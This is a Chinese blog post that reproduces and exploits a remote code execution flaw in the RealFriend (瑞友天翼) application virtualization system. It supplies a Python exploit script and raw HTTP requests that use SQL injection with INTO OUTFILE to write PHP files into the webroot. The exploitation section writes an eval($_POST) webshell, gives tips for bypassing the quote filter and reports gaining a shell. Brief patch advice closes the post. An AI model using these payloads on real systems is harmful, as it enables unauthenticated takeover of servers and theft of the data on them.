您现在的位置是:首页 >其他 >瑞友天翼应用虚拟化系统RCE漏洞复现+利用网站首页其他

瑞友天翼应用虚拟化系统RCE漏洞复现+利用

1、产品简介

瑞友天翼应用虚拟化系统是西安瑞友信息技术资讯有限公司研发的具有自主知识产权,基于服务器计算架构的应用虚拟化平台。它将用户各种应用软件集中部署在瑞友天翼服务器(群)上,客户端通过WEB即可快速安全的访问经服务器上授权的应用软件,实现集中应用、远程接入、协同办公等,从而为用户打造集中、便捷、安全、高效的虚拟化支撑平台。

2、漏洞概述

瑞友天翼应用虚拟化系统存在远程代码执行漏洞,未经身份认证的远程攻击者可以利用该漏洞在目标系统上执行任意代码,(该漏洞是通过SQL注入写入后门文件进行代码执行)

3、影响范围

影响版本

5.x <= 瑞友天翼应用虚拟化系统 <= 7.0.2.1

不受影响版本

瑞友天翼应用虚拟化系统 >= 7.0.3.1

4、复现环境



Windows10搭建6.0.5.1漏洞版本

安装包: https://pan.baidu.com/s/17Y2nZFnvwXbxA1ACt06sLw 提取码: kymc

一直默认下一步,安装好重启电脑即可



通过/RapAgent.xgi?CMD=GetRegInfo查看漏洞环境版本

5、漏洞复现



漏洞检测脚本:

'''

SQL注入-->RCE EXP

瑞友天翼应用虚拟化系统RCE漏洞

影响版本

5.x<=version<=7.0.2.1

安全版本

version>=7.0.3.1

'''

import requests

import sys

url = sys.argv[1]

payload="/AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%5C1.php%22+--+-&cmd=UserLogin"

repose = requests.get(url=url+payload)

if repose.status_code ==200:

a = url + '1.php'

b = requests.get(url=a)

if b.status_code == 200:





print('[+] 漏洞存在,验证地址: {}1.php '.format(url))原理:利用已知poc,通过sql注入写入php文件 ,内容是phpinfo()(只对默认安装路径起作用,请根据环境自行修改payload中的路径)

效果如下:



手动复现

burp抓取首页包发送Reprater模块,构造payload进行复现

GET /AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3C%3Fphp+phpinfo%28%29%3B%3F%3E%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%5C2.php%22+--+-&cmd=UserLogin HTTP/1.1

Host: 192.168.189.129

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: CookieLanguageName=ZH-CN; CookieAuthType=0

Upgrade-Insecure-Requests: 1



6、漏洞利用

尝试写入php一句话马子,需要对特殊符号进行url编码(经测试,漏洞环境过滤了单引号,需采用双引号或者使用hex编码bypass)

exp

GET /AgentBoard.XGI?user=-1%27+union+select+1%2C%27%3c%3fphp+eval%28%24%5fPOST%5b%22cmd%22%5d%29%3b%3f%3e%27+into+outfile+%22C%3A%5C%5CProgram%5C+Files%5C+%5C%28x86%5C%29%5C%5CRealFriend%5C%5CRap%5C+Server%5C%5CWebRoot%5C%5C5.php%22+--+-&cmd=UserLogin HTTP/1.1

Host: 192.168.189.129

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Connection: close

Cookie: CookieLanguageName=ZH-CN; CookieAuthType=0





Upgrade-Insecure-Requests: 1写入的一句话马子,冰蝎和哥斯拉的也都可以,自行测试

成功获取shell

7、修复建议

目前官方已发布安全更新,建议受影响用户尽快更新至安全版本:

瑞友天翼应用虚拟化系统 V7.0.3.1

下载地址:http://soft.realor.cn:88/Gwt7.0.3.1.exe

非必要不建议将该系统暴露在公网。

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结